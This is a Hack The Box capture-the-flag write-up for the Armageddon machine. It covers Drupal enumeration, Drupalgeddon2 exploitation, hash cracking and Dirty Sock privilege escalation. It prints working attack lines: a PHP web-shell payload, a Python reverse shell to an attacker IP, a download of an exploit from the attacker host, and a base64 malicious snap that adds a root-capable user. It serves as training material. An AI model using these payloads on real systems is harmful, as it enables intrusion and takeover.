It is not the monsters we should be afraid of; it is the people that don’t recognize the same monsters inside of themselves.
Shannon L. Alder
About Armageddon
In this post, I’m writing a write-up for the machine Armageddon from Hack The Box. Hack The Box is an online platform to train your ethical hacking skills and penetration testing skills
Armageddon is a ‘Medium’ rated box. Grabbing and submitting the user.txt flag, your points will be raised by 15 and submitting the root flag you points will be raised by 30.
Foothold
User
Root
Machine Info
| Machine Name: | Armageddon |
| Difficulty: | Medium |
| Points: | 30 |
| Release Date: | 27 Mar 2021 |
| IP: | 10.10.10.233 |
| Creator: | bertolis |
Recon
Port scan with Nmap
As always we start the machine with a port scan with Nmap.
1
~$ nmap -sC -sV -oA ./nmap/10.10.10.233 10.10.10.233
The results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
Starting Nmap 7.90SVN ( https://nmap.org ) at 2021-04-28 21:11 CEST
Nmap scan report for 10.10.10.233
Host is up (0.30s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
|_http-generator: Drupal 7 (http://drupal.org)
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
|_http-title: Welcome to Armageddon | Armageddon
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 31.01 seconds
The port scan discovered two open ports. The first port is the default SSH port 22/tcp. The second port is the default HTTP port 80/tcp. From the output, we can see that this webserver is running Drupal 7 and we can find some web directories.
Enumeration
Enumeration Web Server
Let’s start with the enumeration with the webserver. We can first start the web directory brute-forcing with fuff. We know we can find other interesting directories or files.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
~$ ffuf -c -w ../../wordlists/wfuzz/general/big.txt -u http://10.10.10.233/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.2.0-git
________________________________________________
:: Method : GET
:: URL : http://10.10.10.233/FUZZ
:: Wordlist : FUZZ: ../../wordlists/wfuzz/general/big.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403
_______________________________________________
cgi-bin/ [Status: 403, Size: 210, Words: 15, Lines: 9]
includes [Status: 301, Size: 237, Words: 14, Lines: 8]
misc [Status: 301, Size: 233, Words: 14, Lines: 8]
scripts [Status: 301, Size: 236, Words: 14, Lines: 8]
sites [Status: 301, Size: 234, Words: 14, Lines: 8]
:: Progress: [3024/3024] :: Job [1/1] :: 332 req/sec :: Duration: [0:00:12] :: Errors: 0 ::

We visit the website through URL http://10.10.10.233. We are ending up on the webpage shown below.
The name of this machine is Armageddon and we have a website running on Drupal 7. This cannot be a coincidence; it has to be something to do with Drupalgeddon. Before we dive into the Drupalgeddon vulnerabilities, let’s first check which version of Drupal 7 is running on this machine. For that, we can check the CHANGELOG.txt file on location http://10.10.10.233/CHANGELOG.txt. Let’s do a curl request to this file to read the contents.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
~$ curl 10.10.10.233/CHANGELOG.txt
Drupal 7.56, 2017-06-21
-----------------------
- Fixed security issues (access bypass). See SA-CORE-2017-003.
Drupal 7.55, 2017-06-07
-----------------------
- Fixed incompatibility with PHP versions 7.0.19 and 7.1.5 due to duplicate
DATE_RFC7231 definition.
...
This machine is running Drupal 7.56 from 2017. As it’s now 2021 this version of Drupal is very outdated. Let’s check which vulnerability can be used for this version of Drupal.
~$ searchsploit Drupal
...
Drupal < 7.58 - 'Drupalgeddon3' (Authenticated) Remote Code (Metasploit) | php/webapps/44557.rb
Drupal < 7.58 - 'Drupalgeddon3' (Authenticated) Remote Code Execution (PoC) | php/webapps/44542.txt
...
There is a vulnerability found for this version of Drupal. As we already thought, this vulnerability has the name Drupalgeddon3. There are more versions of Drupalgeddon, the first one was discovered back in 2014, which was a SQL Injection vulnerability (CVE-2014-3704).
Exploitation
Drupalgeddon2 – CVE-2018-7600
There is a Metasploit module available for this exploit. There is nothing wrong with Metasploit, but for the OCSP exam, you’re not allowed to use Metasploit. Whatever I think about that, I respect that rule and because I’m also learning for OCSP, I deliberately don’t use Metasploit. So, let’s copy the Python PoC to our working directory.
1
2
3
4
5
6
7
~$ searchsploit -m exploits/php/webapps/44448.py
Exploit: Drupal < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execution (PoC)
URL: https://www.exploit-db.com/exploits/44448
Path: /usr/local/opt/exploitdb/share/exploitdb/exploits/php/webapps/44448.py
File Type: a /usr/bin/env script text executable, ASCII text, with CRLF line terminators
Copied to: /Users/T13nn3s/htb/machines/armageddon/44448.py
Let’s start this exploit.
1
2
3
4
5
6
7
8
9
10
11
~$ python 44448.py
################################################################
# Proof-Of-Concept for CVE-2018-7600
# by Vitalii Rudnykh
# Thanks by AlbinoDrought, RicterZ, FindYanot, CostelSalanders
# https://github.com/a2u/CVE-2018-7600
################################################################
Provided only for educational or information purposes
Enter target url (example: https://domain.ltd/): 'http://10.10.10.233/'
Not exploitable
This is not what I expected. For some reason this script is nog working. There is also a Ruby script. Let’s jump over to that one. First, we need to copy this exploit to our working directory.
1
2
3
4
5
6
7
~$ searchsploit -m exploits/php/webapps/44449.rb
Exploit: Drupal < 7.58 / < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execution
URL: https://www.exploit-db.com/exploits/44449
Path: /usr/local/opt/exploitdb/share/exploitdb/exploits/php/webapps/44449.rb
File Type: Ruby script text, ASCII text, with CRLF line terminators
Copied to: /Users/madij/htb/machines/armageddon/44449.rb
Ok, now launch the exploit.
1
~$ ruby 44449.rb http://10.10.10.233
Houston, we have a problem!
I’m running are working from a Macbook. On running this payload, I got this error below:
1
2
3
4
Traceback (most recent call last):
2: from 44449.rb:16:in `<main>'
1: from /System/Library/(...)rubygems/core_ext/kernel_require.rb:54:in `require'
/System/Library/(...)/rubygems/core_ext/kernel_require.rb:54:in `require': cannot load such file -- highline/import (LoadError)
This can be fixed by installing the highligt gem, by running this command:
1
gem install highline
It’s working! We have a webshell!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://10.10.10.233/
--------------------------------------------------------------------------------
[+] Found : http://10.10.10.233/CHANGELOG.txt (HTTP Response: 200)
[+] Drupal!: v7.56
--------------------------------------------------------------------------------
[*] Testing: Form (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[!] Result : Clean URLs disabled (HTTP Response: 404)
[i] Isn't an issue for Drupal v7.x
--------------------------------------------------------------------------------
[*] Testing: Code Execution (Method: name)
[i] Payload: echo FNVRWPMP
[+] Result : FNVRWPMP
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Existing file (http://10.10.10.233/shell.php)
[i] Response: HTTP 404 // Size: 5
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[i] Fake PHP shell: curl 'http://10.10.10.233/shell.php' -d 'c=hostname'
armageddon.htb>> hostname
armageddon.htb
armageddon.htb>> whoami
apache
Intrusion
Reverse shell as apache
We can now proceed to the next step. With this webshell we cannot browse through the directories, we need to create a reverse shell. We can use Python to create a webshell. So, we set our listener on port 4444. We can now start this payload to establish a reverse shell.
1
armageddon.htb>> python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.16.150",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
We got now a reverse shell. Our current user account does not have the proper permissions to list files and directories on system level, so we need to move lateral to the next user account which has more privileges on this machine.
Lateral Movement
From apache to brucetherealadmin
Let’s check in the file /var/www/html/sites/default/settings.php to learn more about the database connection from Drupal.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
sh-4.2$ cat /var/www/html/sites/default/settings.php
...
$databases = array (
'default' =>
array (
'default' =>
array (
'database' => 'drupal',
'username' => 'drupaluser',
'password' => 'CQHEy@9M*m23gBVj',
'host' => 'localhost',
'port' => '',
'driver' => 'mysql',
'prefix' => '',
),
),
);
...
Drupal is using MySQL database with the database name drupal. We also have now the login credentials for the MySQL database. Let’s make a connection to the database drupal and get a list of all tables. We need to find the table which is holding the user accounts.
1
2
3
4
5
6
7
sh-4.2$ mysql -u drupaluser -pCQHEy@9M*m23gBVj -e "use drupal;show tables;"
...
url_alias
users
users_roles
variable
watchdog
So, there is a table names users. Let’s get the contents of this table.
1
2
3
4
5
6
7
sh-4.2$ mysql -u drupaluser -pCQHEy@9M*m23gBVj -e "use drupal;select * from users"
uid name pass mail theme signature signature_format created access login status timezone language picture init data
0 NULL 0 0 0 0 NULL 0 NULL
1 brucetherealadmin $S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt [email protected] filtered_html 1606998756 1607077194 160707627
6 1 Europe/London 0 [email protected] a:1:{s:7:"overlay";i:1;}
3 t13nn3s $S$DbM397m15.cSfLtc422sfbYDDFtts3kCx/QheWytbVFLed24Yn9r [email protected] filtered_html 1619898610 0 0 0 Europe/London 0
[email protected] NULL
Nice! We have now two user accounts and hashed passwords. The first user account is brucetherealadmin and the second is admin. Those hashes are Drupal7 hashes and hashcat can crack those hashes. We can place both of the hashes in a file called mysql-hashes and let’s spin up hashcat.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
~$ hashcat -a 0 -m 7900 mysql-hashes ../../wordlists/rockyou.txt
hashcat (v6.1.1) starting...
OpenCL API (OpenCL 1.2 (Feb 28 2021 03:51:16)) - Platform #1 [Apple]
====================================================================
* Device #1: Intel(R) Core(TM) i7-7820HQ CPU @ 2.90GHz, skipped
* Device #2: Intel(R) HD Graphics 630, 1472/1536 MB (384 MB allocatable), 24MCU
* Device #3: AMD Radeon Pro 560 Compute Engine, 4032/4096 MB (1024 MB allocatable), 16MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 2 digests; 2 unique digests, 2 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
* Zero-Byte
* Uses-64-Bit
* (null)
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
* Device #3: Skipping hash-mode 7900 - known CUDA/OpenCL Runtime/Driver issue (not a hashcat issue)
You can use --force to override, but do not report related errors.
Host memory required for this attack: 116 MB
Dictionary cache built:
* Filename..: ../../wordlists/rockyou.txt
* Passwords.: 14344394
* Bytes.....: 139921525
* Keyspace..: 14344387
* Runtime...: 2 secs
$S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt:booboo
The first hash is cracked. We got the password booboo. Let’s try to access this machine through SSH with the user account brucetherealadmin.
1
2
3
4
5
6
7
~$ ssh [email protected]
[email protected]'s password:
Last login: Fri Mar 19 08:01:19 2021 from 10.10.14.5
[brucetherealadmin@armageddon ~]$ ls
user.txt
[brucetherealadmin@armageddon ~]$ cat user.txt
3a734456e236468bb03ab0aad8fb1282
We have access to the machine with SSH and we are able to read the user flag.
Privilege Escalation
Enumeration
First let’s check which permissons this user account has.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
[brucetherealadmin@armageddon ~]$ sudo -l
Overeenkomende standaarditems voor brucetherealadmin op armageddon:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR
LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR
USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY
LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
Gebruiker brucetherealadmin mag de volgende opdrachten uitvoeren op armageddon:
(root) NOPASSWD: /usr/bin/snap install *
After a quick search on the web, we can find a local privilege escalation with the name Dirty Sock. On GitHub, we can find this exploit: https://raw.githubusercontent.com/initstring/dirty_sock/master/dirty_sockv2.py. Let’s download this payload to the /tmp folder on the Armageddon machine.
[brucetherealadmin@armageddon tmp]$ curl 10.10.16.150/dirty_sock2.py -o dirty_sock2.py
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 8696 100 8696 0 0 14602 0 --:--:-- --:--:-- --:--:-- 14590
Let’s execute the payload. I had first to write the base64 payload with echo, but after several errors I decide to do it with Python.
1
[brucetherealadmin@armageddon tmp]$ python -c 'print "aHNxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgAAAAAAAAAI4DAAAAAAAAhgMAAAAAAAD//////////xICAAAAAAAAsAIAAAAAAAA+AwAAAAAAAHgDAAAAAAAAIyEvYmluL2Jhc2gKCnVzZXJhZGQgZGlydHlfc29jayAtbSAtcCAnJDYkc1daY1cxdDI1cGZVZEJ1WCRqV2pFWlFGMnpGU2Z5R3k5TGJ2RzN2Rnp6SFJqWGZCWUswU09HZk1EMXNMeWFTOTdBd25KVXM3Z0RDWS5mZzE5TnMzSndSZERoT2NFbURwQlZsRjltLicgLXMgL2Jpbi9iYXNoCnVzZXJtb2QgLWFHIHN1ZG8gZGlydHlfc29jawplY2hvICJkaXJ0eV9zb2NrICAgIEFMTD0oQUxMOkFMTCkgQUxMIiA+PiAvZXRjL3N1ZG9lcnMKbmFtZTogZGlydHktc29jawp2ZXJzaW9uOiAnMC4xJwpzdW1tYXJ5OiBFbXB0eSBzbmFwLCB1c2VkIGZvciBleHBsb2l0CmRlc2NyaXB0aW9uOiAnU2VlIGh0dHBzOi8vZ2l0aHViLmNvbS9pbml0c3RyaW5nL2RpcnR5X3NvY2sKCiAgJwphcmNoaXRlY3R1cmVzOgotIGFtZDY0CmNvbmZpbmVtZW50OiBkZXZtb2RlCmdyYWRlOiBkZXZlbAqcAP03elhaAAABaSLeNgPAZIACIQECAAAAADopyIngAP8AXF0ABIAerFoU8J/e5+qumvhFkbY5Pr4ba1mk4+lgZFHaUvoa1O5k6KmvF3FqfKH62aluxOVeNQ7Z00lddaUjrkpxz0ET/XVLOZmGVXmojv/IHq2fZcc/VQCcVtsco6gAw76gWAABeIACAAAAaCPLPz4wDYsCAAAAAAFZWowA/Td6WFoAAAFpIt42A8BTnQEhAQIAAAAAvhLn0OAAnABLXQAAan87Em73BrVRGmIBM8q2XR9JLRjNEyz6lNkCjEjKrZZFBdDja9cJJGw1F0vtkyjZecTuAfMJX82806GjaLtEv4x1DNYWJ5N5RQAAAEDvGfMAAWedAQAAAPtvjkc+MA2LAgAAAAABWVo4gIAAAAAAAAAAPAAAAAAAAAAAAAAAAAAAAFwAAAAAAAAAwAAAAAAAAACgAAAAAAAAAOAAAAAAAAAAPgMAAAAAAAAEgAAAAACAAw" + "A"*4256 + "=="' | base64 -d > /tmp/payload.snap
After placing the payload in the /tmp folder, we can execute this payload.
1
2
[brucetherealadmin@armageddon tmp]$ sudo /usr/bin/snap install --devmode /tmp/payload.snap
dirty-sock 0.1 installed
Now, we can switch to the use account dirty_sock. We can check the permissions of this account and it has full sudo permissions on this machine to run everything as root.
1
2
3
4
5
6
7
8
9
10
[dirty_sock@armageddon ~]$ sudo -l
Matching Defaults entries for dirty_sock on armageddon:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR
USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User dirty_sock may run the following commands on armageddon:
(ALL : ALL) ALL
[dirty_sock@armageddon ~]$
Last thing to do, read the root flag 🙂
1
2
3
4
[brucetherealadmin@armageddon tmp]$ su - dirty_sock
Password:
[dirty_sock@armageddon ~]$ sudo cat /root/root.txt
7edc756222558e23af9712cde162a9d9
Thanks for reading this write-up! Did you enjoy reading this write-up? Or learned something from it? Please consider spending a respect point: https://app.hackthebox.com/profile/224856.com/profile/224856. Thanks!
Happy Hacking :-)